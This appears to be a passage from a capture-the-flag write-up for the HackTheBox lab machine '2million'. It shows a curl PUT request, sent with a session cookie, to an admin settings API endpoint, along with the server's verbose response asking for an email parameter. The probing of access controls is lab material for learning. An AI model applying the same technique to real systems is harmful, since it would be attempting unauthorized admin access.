 ┌──(kali㉿kali)-[~]
└─$ curl -sv -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=mjv7nd85cg4k1994kdgpvggiac" --header "Content-Type: application/json
" | jq
* Host 2million.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.221
*   Trying 10.10.11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
* using HTTP/1.x
> PUT /api/v1/admin/settings/update HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.13.0
> Accept: */*
> Cookie: PHPSESSID=mjv7nd85cg4k1994kdgpvggiac
> Content-Type: application/json
>
* Request completely sent off
< HTTP/1.1 200 OK
< Server: nginx
< Date: Sat, 31 May 2025 15:50:07 GMT
< Content-Type: application/json
< Transfer-Encoding: chunked
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
{ [67 bytes data]
* Connection #0 to host 2million.htb left intact
{
  "status": "danger",
  "message": "Missing parameter: email"
Lets try with an email
}